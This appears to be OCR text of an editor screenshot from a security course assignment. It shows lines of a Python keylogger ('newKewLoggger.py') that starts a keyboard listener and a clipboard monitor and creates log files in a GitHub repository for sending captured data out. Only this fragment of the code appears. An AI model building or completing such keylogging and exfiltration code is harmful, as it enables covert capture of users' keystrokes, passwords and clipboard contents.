 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
log.txt
newKewLoggger.py
newKewLoggger.spec
RealkeyLogger2grp.py
OUTLINE
TIMELINE
newKewLoggger.py
newKewLoggger.py > ...
139 REPO_OWNER = 'Comm1tS1thL0rd'
140 REPO_NAME = 'Dump'
141 FILE_PATH = f'{id}/logs.txt'
142 COMMIT_MESSAGE = 'Update file.txt with new data'
143 NEW_DATA = b''
144 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
145
146 FILE_PATH = f'{id}/clipHistory.txt'
147 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
148
149
150 clipboard_thread = threading.Thread(target=monitor_clipboard)
151 clipboard_thread.start()
152
153
154 listener = Listener(on_press=on_press)
155 listener.start()
156
157
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\newKewLoggger.py"
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 152, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
2:15:01 AM
11/6/2024